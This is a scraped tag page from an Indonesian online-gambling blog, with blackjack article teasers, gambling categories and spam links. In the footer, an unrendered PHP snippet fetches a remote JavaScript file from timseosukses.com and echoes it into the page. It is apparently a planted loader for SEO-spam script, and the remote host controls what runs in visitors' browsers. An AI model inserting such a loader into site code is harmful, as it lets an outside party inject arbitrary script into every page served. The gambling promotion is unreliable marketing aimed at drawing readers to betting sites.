        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2024/06/"><time datetime="">19/06/2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://mauricecarlin.com/temukan-blackjack-online-terbaik-di-indonesia/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>MauriceCarlin &#8211; Apakah Anda mencari pengalaman bermain blackjack online terbaik di Indonesia? Anda telah datang ke tempat yang tepat! Artikel ini akan membahas tentang blackjack online terbaik yang dapat Anda&hellip;</p>
            </article>
        </div> 
     
        <div id="post-5133" class="bs-blog-post list-blog post-5133 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-aturan-blackjack tag-blackjack-online tag-bonus-blackjack tag-hit-atau-stand tag-kartu-blackjack tag-kasino-langsung tag-meja-blackjack tag-penghitungan-kartu tag-strategi-blackjack tag-turnamen-blackjack">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Poker-Online-Uang-Asli-720x380.jpg');">
        <a href="https://mauricecarlin.com/panduan-aturan-dasar-blackjack-online-untuk-pemula/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/blackjack-online/" alt="View all posts in Blackjack Online"> 
                                 Blackjack Online
                             </a>        </div>
                      <h4 class="title"><a href="https://mauricecarlin.com/panduan-aturan-dasar-blackjack-online-untuk-pemula/">Panduan Aturan Dasar Blackjack Online untuk Pemula</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2024/06/"><time datetime="">18/06/2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://mauricecarlin.com/panduan-aturan-dasar-blackjack-online-untuk-pemula/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>MauriceCarlin &#8211; Selamat datang di panduan aturan dasar blackjack online untuk pemula di Indonesia! Jika Anda ingin mempelajari langkah-langkah dasar dalam bermain blackjack online dan meningkatkan peluang kemenangan Anda di&hellip;</p>
            </article>
        </div> 
     
        <div id="post-5132" class="bs-blog-post list-blog post-5132 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-aturan-blackjack tag-blackjack-online tag-bonus-blackjack tag-hit-atau-stand tag-kartu-blackjack tag-kasino-langsung tag-meja-blackjack tag-penghitungan-kartu tag-strategi-blackjack tag-turnamen-blackjack">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Poker-Online-720x380.jpg');">
        <a href="https://mauricecarlin.com/jelajahi-variasi-permainan-blackjack-online/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/blackjack-online/" alt="View all posts in Blackjack Online"> 
                                 Blackjack Online
                             </a>        </div>
                      <h4 class="title"><a href="https://mauricecarlin.com/jelajahi-variasi-permainan-blackjack-online/">Jelajahi Variasi Permainan Blackjack Online</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2024/06/"><time datetime="">17/06/2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://mauricecarlin.com/jelajahi-variasi-permainan-blackjack-online/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Mauricecarlin &#8211; Selamat datang di artikel ini yang akan membahas berbagai variasi permainan blackjack online. Blackjack online adalah versi digital yang menawarkan pengalaman bermain seru dan mengasyikkan. Di sini, Anda&hellip;</p>
            </article>
        </div> 
     
        <div id="post-5131" class="bs-blog-post list-blog post-5131 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-aturan-blackjack tag-blackjack-online tag-bonus-blackjack tag-hit-atau-stand tag-kartu-blackjack tag-kasino-langsung tag-meja-blackjack tag-penghitungan-kartu tag-strategi-blackjack tag-turnamen-blackjack">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Permainan-Poker-Online-720x380.jpg');">
        <a href="https://mauricecarlin.com/mainkan-bonus-blackjack-online-raih-keuntungan/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/blackjack-online/" alt="View all posts in Blackjack Online"> 
                                 Blackjack Online
                             </a>        </div>
                      <h4 class="title"><a href="https://mauricecarlin.com/mainkan-bonus-blackjack-online-raih-keuntungan/">Mainkan Bonus Blackjack Online &#038; Raih Keuntungan!</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2024/06/"><time datetime="">16/06/2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://mauricecarlin.com/mainkan-bonus-blackjack-online-raih-keuntungan/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>MauriceCarlin &#8211; Pernahkah Anda bermain blackjack online? Jika belum, sekarang adalah waktu yang tepat untuk mencoba. Dapatkan keuntungan besar dengan bermain bonus blackjack online di situs blackjack terbaik yang menawarkan&hellip;</p>
            </article>
        </div> 
     
        <div id="post-5145" class="bs-blog-post list-blog post-5145 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-aturan-blackjack tag-blackjack-online tag-bonus-blackjack tag-hit-atau-stand tag-kartu-blackjack tag-kasino-langsung tag-meja-blackjack tag-penghitungan-kartu tag-strategi-blackjack tag-turnamen-blackjack">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Bonus-Poker-Online-720x380.jpg');">
        <a href="https://mauricecarlin.com/temukan-blackjack-online-terbaik-di-indonesia-2/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/blackjack-online/" alt="View all posts in Blackjack Online"> 
                                 Blackjack Online
                             </a>        </div>
                      <h4 class="title"><a href="https://mauricecarlin.com/temukan-blackjack-online-terbaik-di-indonesia-2/">Temukan Blackjack Online Terbaik di Indonesia</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2024/06/"><time datetime="">15/06/2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://mauricecarlin.com/temukan-blackjack-online-terbaik-di-indonesia-2/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>MauriceCarlin &#8211; Apakah Anda mencari pengalaman bermain blackjack online terbaik di Indonesia? Anda telah datang ke tempat yang tepat! Artikel ini akan membahas tentang blackjack online terbaik yang dapat Anda&hellip;</p>
            </article>
        </div> 
     
        <div id="post-4531" class="bs-blog-post list-blog post-4531 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-agen-blackjack tag-blackjack-indonesia tag-blackjack-online tag-bonus-blackjack tag-judi-blackjack tag-permainan-kartu tag-situs-blackjack tag-strategi-blackjack tag-taruhan-blackjack">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/01/Blackjack-di-Amerika-Selatan-720x380.jpg');">
        <a href="https://mauricecarlin.com/mainkan-blackjack-di-amerika-selatan-sekarang/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/blackjack-online/" alt="View all posts in Blackjack Online"> 
                                 Blackjack Online
                             </a>        </div>
                      <h4 class="title"><a href="https://mauricecarlin.com/mainkan-blackjack-di-amerika-selatan-sekarang/">Mainkan Blackjack di Amerika Selatan Sekarang!</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2024/01/"><time datetime="">30/01/2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://mauricecarlin.com/mainkan-blackjack-di-amerika-selatan-sekarang/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Mulai rasakan pengalaman bermain permainan kartu paling terkenal di dunia, Blackjack di Amerika Selatan! Dengan permainan Situs Slot Gacor yang seru dan tak terduga serta suasana kasino yang autentik, Anda&hellip;</p>
            </article>
        </div> 
     
        <div id="post-4525" class="bs-blog-post list-blog post-4525 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-agen-blackjack tag-blackjack-indonesia tag-blackjack-online tag-bonus-blackjack tag-judi-blackjack tag-permainan-kartu tag-situs-blackjack tag-strategi-blackjack tag-taruhan-blackjack">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/01/Blackjack-di-Australia-720x380.jpg');">
        <a href="https://mauricecarlin.com/mainkan-blackjack-di-australia-tips-kasino-terbaik/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/blackjack-online/" alt="View all posts in Blackjack Online"> 
                                 Blackjack Online
                             </a>        </div>
                      <h4 class="title"><a href="https://mauricecarlin.com/mainkan-blackjack-di-australia-tips-kasino-terbaik/">Mainkan Blackjack di Australia &#8211; Tips &amp; Kasino Terbaik</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2024/01/"><time datetime="">29/01/2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://mauricecarlin.com/mainkan-blackjack-di-australia-tips-kasino-terbaik/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Jika Anda mencari tempat bermain Blackjack di Australia, maka Anda berada di tempat yang tepat login olxtoto! Sebagai satu-satunya permainan kasino yang menggabungkan keberuntungan dan keterampilan, blackjack adalah salah satu&hellip;</p>
            </article>
        </div> 
     
        <div id="post-4522" class="bs-blog-post list-blog post-4522 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-agen-blackjack tag-blackjack-indonesia tag-blackjack-online tag-bonus-blackjack tag-judi-blackjack tag-permainan-kartu tag-situs-blackjack tag-strategi-blackjack tag-taruhan-blackjack">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/01/Blackjack-di-Amerika-Utara-720x380.jpg');">
        <a href="https://mauricecarlin.com/panduan-lengkap-blackjack-di-amerika-utara/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/blackjack-online/" alt="View all posts in Blackjack Online"> 
                                 Blackjack Online
                             </a>        </div>
                      <h4 class="title"><a href="https://mauricecarlin.com/panduan-lengkap-blackjack-di-amerika-utara/">Panduan Lengkap Blackjack di Amerika Utara</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2024/01/"><time datetime="">28/01/2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://mauricecarlin.com/panduan-lengkap-blackjack-di-amerika-utara/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Jika Anda menyukai permainan kartu Blackjack, maka Amerika Utara adalah tempat yang tepat untuk menguji keberuntungan Anda. Permainan Blackjack di Amerika Utara memiliki aturan yang berbeda dan juga strategi yang&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
            
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://mauricecarlin.com/tag/bonus-blackjack/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://mauricecarlin.com/tag/bonus-blackjack/page/4/">4</a>
<a class="next page-numbers" href="https://mauricecarlin.com/tag/bonus-blackjack/page/2/"><i class="fa fa-angle-right"></i></a></div>
	</nav>                <div class="navigation"><p><a href="https://mauricecarlin.com/tag/bonus-blackjack/page/2/" >Next Page &raquo;</a></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://mauricecarlin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/slot-pragmatic-wolf-gold/">Slot Pragmatic Wolf Gold: Menyelami Permainan Slot yang Menguntungkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/polanya-wolf-gold-hari-ini/">Polanya Wolf Gold Hari Ini: Analisis Performa dan Tren Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/maxwin-wolf-gold/">Maxwin Wolf Gold: Panduan Lengkap untuk Memenangkan Permainan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/demo-slot-wolf-gold-gratis/">Demo Slot Wolf Gold Gratis: Panduan Lengkap dan Tips Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/slot-wolf-gold-mudah-menang/">Slot Wolf Gold Mudah Menang: Strategi dan Tips Untuk Meraih Kemenangan</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mauricecarlin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mauricecarlin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mauricecarlin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mauricecarlin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/05/'>May 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://mauricecarlin.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://mauricecarlin.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mauricecarlin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mauricecarlin.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://mauricecarlin.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Slot-Deposit-Pulsa-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/slot-pragmatic-wolf-gold/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/slot-pragmatic-wolf-gold/" title="Permalink to: Slot Pragmatic Wolf Gold: Menyelami Permainan Slot yang Menguntungkan"> Slot Pragmatic Wolf Gold: Menyelami Permainan Slot yang Menguntungkan</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Game-Slot-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/polanya-wolf-gold-hari-ini/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/polanya-wolf-gold-hari-ini/" title="Permalink to: Polanya Wolf Gold Hari Ini: Analisis Performa dan Tren Terbaru"> Polanya Wolf Gold Hari Ini: Analisis Performa dan Tren Terbaru</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Judi-Slot-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/maxwin-wolf-gold/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/maxwin-wolf-gold/" title="Permalink to: Maxwin Wolf Gold: Panduan Lengkap untuk Memenangkan Permainan"> Maxwin Wolf Gold: Panduan Lengkap untuk Memenangkan Permainan</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Daftar-Judi-Slot-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/demo-slot-wolf-gold-gratis/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/demo-slot-wolf-gold-gratis/" title="Permalink to: Demo Slot Wolf Gold Gratis: Panduan Lengkap dan Tips Bermain"> Demo Slot Wolf Gold Gratis: Panduan Lengkap dan Tips Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                          <div class="col-md-6">
                            <div class="footer-logo">
                              <!-- Display the Custom Logo -->
                              <div class="site-logo">
                                                                </div>
                              <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                <p class="site-description-footer">Langkah-langkah Daftar Togel Online</p>
                              </div>
                            </div>
                          </div>
                          <!--col-md-3-->
                              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                            <!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://mauricecarlin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">

/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



